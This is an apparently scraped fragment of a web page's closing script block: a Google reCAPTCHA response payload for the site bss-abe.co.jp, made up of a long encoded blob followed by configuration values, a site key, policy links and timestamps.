2XQjDqcK1wrtzUy1+acKPwrIQw5LCr8O3wqc5w5vDqXYyw7ZQMcO2fMOQwpFWwqzDv8KNwpvCukRpCyrCt3ZdPsKVw7XDiSENB8OgC8KQwr/CnmlyKgXCmMKjBgzCuRIfc8Oqw6vDjcKxV2/Dnj7Cl8K6NsKuGkrCpcKdOsOiwpnDuThDwr7CpcOhXcKAZ8OSwq/CkyppaTbDvyXCoz1bw6QNw5fClcKmJsKFa8K6wq9WISpbwq3CqMKow5rClsOrwrMKFwVKIsKbKcOgwpcHbDVRwoRVw5vDksOqw74xwqLDqCUwwrTCmhgOw6/Dt8KUJVrDscKtwq9rw6bCohDCpEnCjMKDw4BIwpTCqXzDuMOaw60kSMOlVGvChcK1w5hHIMKDMMKLwoFKwrAtAMOFwq9Dw79YFE7CrzRMwpp1ZCLCiBBvGiPCgQrDg08Iwo0nw47DnFphV8O2R8OgFhfCpcK0wofCgEZfwpXDm8OsBMO6KsKBJEAUwq/DosKNGMKgwrQUwqklwrfDtjzCuUk4YlkBfsOWw6RWE8KSw7TCrMKqw5Q/DwtVwrPDnyvClsK+XHl5H0HClDPDlCYBSk56w5/[base64]/DjAPDkMOwDE/DpCzCvSTDnDt7wp1YwoxMwr7DsjE3wo7CvUdaw47DuBjCo1jCmz7DqsKjwp89w4DDqcOUSQrCminDugFJUXDDusOYw6vCpcO2KMOew64lwrPCmjVtw6PDp1tdPcOVw5/CmsO9R8K/wpBsw5/CjcOLdsKLwoPCrTHCg8OJH1NoMCZpw6jCqh3CqsKQwrBlw4LCisK6wovCusK2w64aJC4ewrcGwqd4Pi8iesKBN33CnBFXdMOdwosZw7Zew5vCggLCvMKeIVzCm8KrwpFhw4MADsOpw6PCkXl1B8K0wo1dKFfCkhIyw6/DoyHCisKvWMKNFMKLFsOGw5AQwqjCl8OXBsO2wqHCscOlVF5zwrI9wr/Di8O9FcO1wrlFwpPDh8KSwp0CRkPCvMOSfMOuNsO3bn93wqJ1U10WwqnCncKLwr9jYMKEJ8OWJ8Knw6PCpHLDjB0gw4TDrMOBwozDqjnCnjQIw4cvGzvCrXRcfsOvw64Cw43DucKYajI/GcKXA8O8w43Cg8Ojw4XCssKrGTjDqMKSd8Kjw5LCrSLDvcK3XBdYwq9PwoHDu8KuwrwKFcKONE/DgsKmwpfCjGXDjMKVK8OywqBDCTosDAssNCUEwonDlsKybHlrw77ClG47wptIasKQw4XCjMKiw7DCt2A+dyIrfBUMJURHwr3DrzwHWsKAw58OwqnDrAdfR8OSMMKVWMKrwpLCgMOfQTtaUSXDr2k3FMO+BX3CnhkZwrDCtcO6ecK/[base64]/wqZkDcOZHylGw4tmY8Kvwo4YRcOowowMwpvDm37CpMKcK8OsWcK4NsKsd8OAQcKnw6ttOhTDgCnDiwIvw4Vtw4gIewsXE8KHHcOiGcOTbcOHaMOQw7fCol/CpcK5wos5esOdGcOLwrUiLMKpZMO3wpbDuQVKw4EQSSLDksKPf8KIFcOtwrRAw5LCqcOnHUZAfMOEFcOuUMK1BiZRIcKdw5PCoR/DvMOiwq8gDsK+OwM7ZMOUw47CscOpVsO0w7YeDsOow7wpVnTDoWfDvsOuwpRSYsKtw4gKEiZ1w7ojK8O4NMOtwq4/ZcK0FRoswpfCr8KkwoJpw6TDrcKfKm3CkVfCmWgvJcKkwqMPwoHCs15hFjkTLUV/woUkHVBxKsO+IXQxHGLCksKPBMKkwqXDuMOxw6LDgQUEFcKGwo/DnwxkHMOVw4Z5TXTClR1HalwUw7XDvcOdwrLDtW/DnzxFHcK4X2sUwpnDpmdWwqvDtjzCqXNIwrLCijUfJxvDvzFswoLCl1fCu8O+wq4afMKswo1KAS3DixbDg2cEHsKYw4xteMOVIU0OITF/[base64]/B8O5woB4wp/DqjYTw5DCusKqw4vDn8Khw4wYw4XCqsO5wqBqDDsRCRo2alXCpid5Q3JfI3dTwpgbwp1MK8O4wpwqOjDCocOWH8KSwoEjw683w6LCi8K9bQFNDmrCi3oYwqjCijJZw53DnMOidsKbAiHDnMOkTk7Dt1YIfn/DiMKCw5U2aMOuwqYYw6Nyw6xSw4LDusKUdcO7wr4Zw4IBRcKvBMKnw7zDmMKFJUR2w77CqVs6XE1SCcKadyAxwpXDqV3CuSc4VsKqQMKidDfCtWnDm8Oxw6HCqcONw4IAG3PClCV4wrogdD0SC8KqS1piKm/Cjj9FG1YcaFptfmIyPzHDn0cRR8KDw5pUw4zCm8OdDsO2w4QlwrtkcVnDjcOEwrcbMzfCkghvwoXDpcKJJsOswqpYV8K6w4jCosOEw4XDswbCg8K+w4xbThHDosKbN8K/[base64]/DusOfw4J2CcKdw4RcfgFAUcOkNxrCgsKww7Ngw55jwoHDk8OTJcOdXUfDu8K+w6syK8K/[base64]/[base64]/w57DmSbDkcKnwo7CqT/CsEcww4/[base64]/wrjDtcKYw6DCvT9rw5TCp8OJL8K+w4DCocObw4YKTxERO8OUZMONAyEvwpQ9I8Orwq3DsT5wJQDCm8KqwoxkM8KmVgzDq8KIPHduwq5bw6PDgG7CiE4TAxjCjsO9LcK6woUuUiZGADhxacKKw6d1NsKGNcKfdWFdwqvDmMOYwptZNDzCtiDCoMKvLzx/Q8KrOhXCmX3CvGlpRDAGw7bCjsKNwrfCjSHDtcOlwpEwH8KUw4vCr2zChsK6fsKfw54wIsK/wqvDlVzDljzCj8O2wprCkgPDisKeB8Oiw4/[base64]/[base64]/Dr8OSwrPCqcOMRcKNOmAKMyHCicOSw4HDlTZOR1ZyCMOaCzYQwp3DvATDt8OywprDhcOMw5zDvUDDolwrw7/CrEXDkW95w5nCtMKqKcKMw7rDtcO2w4A2wqVuw4nCn1sRw4JQw6NTZsKrwqTDpsK/BcKswr/DkErCr8KLw4/[base64]/ClSZiw6ARI8O3wrnCqXHDnMKWcDfCjcKlwp/[base64]/CoMO7w4EYw5EnL8O9w7XCgxkXwrTCpXXCnxVACUAKw7oSaMKLHsKkw7kew7cMF8KTwq/[base64]/w7Q2aSvCkWfCr8KBSMOhbQgOwocWbsKZbwLCpSo7RsOpLMK0W8KVRMKsw4LDssKaw5TCjsKlfcOQXMOLw6vCi1EywrrDvxfDq8KpY2DChmo4NsOkBsOrwrHCuycmfsKxJsOLw4BncsOSbgEjeSrCpCwpwrrCu8O/w4dZwoFbGERvGh3CuVPDkMKXw44KfFJwwpjDpBXDr3BmQQ4Ef8ObwpNRATspCMOMw4fDmMOac8KIw55+Em8XCsK3w5ExHcO7w5TDt8OTLsODBQJawqLDpVvDicOJIgvDqMOtVXIjw47Dj3zDhWnDr2Ybwr90wpkiw4lGwr/[base64]/DvWvCo2DDlnXClgPCrsKTBMOow5c0wr7DkETDh8KWw7d3woPDjsOSCnBqFMOBPMKmw4Zewp5Kw7RlEmXCkULDncO2eV/ChMOAZBZAwqBANcK/wqoUwo1tQBBLw57DtzrCpB3DusO8AMOTJUXDmg9OccKsw4XDjMOMwoLChzNoCibDiVjCiMOAw7PCkD3DqR/CqsKaShrCsWzDn3DDqT/DqGLDn8KEw7Q2McK6O1HCgGlPLhbCqcKlwpYhwpgsZcO2wqFewrLCucOUw6oNwpfDl8Kkw4TDsmjDgTcuwqTDhT3DqREsZlR1eHcIwpduYcODwrtPw45CwrLDiFDDiF9PHClew43CrsOMJxkAwqXDpMKJw6TDvMKZOi7CrsOAUG/[base64]/DgcO9RsOhwo7CshXDvjFqw7jCksOJw4fCvDLDr1rDq8O0LcKPRRQcasKaw4fDs8ODwp07wp/CvMOlaMOkwq0zwoY5ewfDqcKtw5gXfQZBwrpwDjbCu33CpCrCtiZ0w6IffsO/wq3DsDZTwq9MFVXDszrCtcKKMWlFw4cjSsKPwoMUfMK9w48WFXHCvU7Drjx8wrnDqsKIw7I9wp1dHwDDlMOzw57DrCo2wqnDjQTDocOpfUlAwoQoH8OOw5MuL8OMZ8KDYMKNwo/DpcKfw6IGEsKew5UeVB3CiSNQGE/DgV1uasKBGcOnPyEpw6Z0wovDscOsFMOcw7rDqMOnX8OEYMOqAsKTwo3DtDfDihQhdxEuwr/[base64]/wpMGw4HDsBvCmsOtOsKDEsO0OirDtcKqwqJuA27Dhndlw48Vw4vDvHQsw6M3WG5PbEHCgg8UC8OScMK+w65/fMOrw6LDgMOrwqoyeSrDucKWw7LDscKsQsOiJzVlFk88wqhDw58Lw744wpzCuR/CisK9w5gAwp54LsO9NDPCsBh0wpLCoMOlwrXCpXfCgUcwasK5WMKof8O8dcK9Dk/CmjcwZBASSk7DqDlgw5PCqMK7S8KCw44tScKbLsKNFMOAYxJKHBgFL3LDjCcdw6NHw6HDnQZtYcKuw4bCp8OuFcKtw7dEBEtWbcOewpPDnj7CpirChsOKZk5TwoYvwoAtVcKOcjzCosKLw7LDmwXCm1hcw6fCjUXCjwrCjx0Lwp/DksOhwqskw5MXQcKqDWLCucKuTsO3wo/DhzcBwrnDjMK0IxEaY8OBO04TY8OfR1DDnMK0w73DjjhFOQ1dw4zChMKZwpd3wqvDnnzClwRZwq3CvhNGwpkibAF2dR7CgsOsw7PCr8KxwqECED/DtDxuwrAyFsKXM8OmworCjFQjShbCrT7DnFMfw5sjw4DDjTtgYWVCBcKvw5pbw4ZdwqINwqbDrj7Cu1fCsMKVwr3DsEwvcMKKwqfDkRMTY8Okw4PCscONw5/DrCHCmVRHBsO9AcO0IMKXw7nCjMKxMQorwp/[base64]/ClXXDt8O8I8KSwrFCBMKHNsO5wqV7CsO/w41uw5jDqcKKw7LCmz/Cp1FAccO+w6AnAy3Ck8KLL8KVX8OMCmsTN1nCiMOLUDADOMOVbsOsw5p0P1bCt343Dhtawr1xw5pjV8Kzd8Oow6bDjCDDm0NJcinDvmPDg8OlIcOsYUEFw6QUIhrCvWk9wqVvw6fCtMK+H2/[base64]/w5lAw5JbasKTwrnClMKAw53DvUrCv8KmKgN3VF7Dn8Ojw6AlCSVLworDu0R9fsKuw7YyYcKlW23ChQvDlGDDnHVLK3TDr8K1wrYTDMKhCRbCmcOhNlUUw43DsMKWw7bCn2rDiS8Pw5gGScOgI8OicWQLwoHClF7Cm8OXNT/DijJNw7bDt8KgwotVF8OEKALCssK7R2rCq0RJXMOsCMKEwo/Dv8K7QcKZFsOpCn5owpLCtsKLw5nDncK2PADDgsO0w49+CcOMw7vDpMKGwoFMCC3CocKRNDM+SivChsOLw43DjMKQQEYLesORRsODwrMfw54XXEzCsMO1wqM7w43CpUHCrj7DqMKpRsOtaj8uXcO7wqJcw6/[base64]/DnhBUw59cQ8O+VynDoDnCgmrCiQdYX8K2FMKtLMOze8O7MMOGw6ABKVNcPCDDocOSOijDmMK0wonDoR/CocOSw6dYajnDsGLClVZww4sCX8KIZcOawrN5FWIGT8OqwptgJ8O0W0fDnDvDhiE+Ah8POcKYw7hDJMK1wr9Qw6hywr/Cig5EwqpIBQbDscKzKsKNAQHDoE9MBkbDrn7ChcOiYcOYMSICQHTDocOtworDriPCuxUIwr/CmQfCrMOOw43CqsKAS8OHw57DrcO5aSJoYsK1w4TDkR55w5PCvkjDocKdNFvCunFFbH0YwprCrnPCrMKYwp/CkEItwpI7w7d/wrUwWF7DiC/Do8Kqw5rDk8KNEMKjBkh6YRLCn8KTQifDhw9Qwo3CrkgVwooKGEdtACpIw6DCicKKOzgXwqnCjXFmw6MbwoLCoMOtYQrDv8K8wofCq0TDlxp9w6vDjsKfFsKtwqjCj8ORw7FmwoZcB8OZDcKcE8KXwp/CucKHw6PDgm/CrTLCr8O9FcKmwq3CsMKZDsK/[base64]/[base64]/w54TFijCoMKKw61Ea8Obw5BxbMOGw6FqwozChH99J8Kfw7rCrcOTw5wFwoHDpRnCiiUhBg8fcGbDu8Ohw6BeRBIdwq3CjcKow4bDsTjCgcK4bTAmw6nDmzwcQcKQwqLDmMOgdcO/AcO6wobDt0h+HHfDgznDl8OMwqTDuXjClMODAivCl8Kmw7IBX0/Cv0LDhTrDhgnCjy93w6/DtkJxfSMXbsKXUBYxeCfCtsKqZn4EasKQCcO5wocMw6lTdMKVYm0Wwq3CqcKIG0zCqMKnJ8K3wrFLwrUsIytVw5fDqR3DoAI3w4VdwrRgdcO9w4NiUAXCpsKvfFg6w7LDtsKlw7PDncOOwrHDuk7DlhnCv1TDl2TCmA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdaVrIUAAAAAPR-J_pHC9xndSk4sT7OMkUT44xj\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.bss-abe.co.jp:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ZMqsnALB9E4+mmtZCbr/Yao9bcvgxQd+VwdMUHsEVPI\\u003d\x22,1,0,null,1,1769115898235,0,0,[165,57],null,[162,73],\x22RC-Gylcs06YxQzSaw\x22,null,null,null,null,null,\x220dAFcWeA6m_I0V90jd0kr12A1piYiNmViHITvcvKLXw8xLmfKy1i_IUBlWcZrBDFfrGwS5UseTFrX2g-u_B_V0al_B9UybgHAWdw\x22,1769198697962]");
    </script></body></html>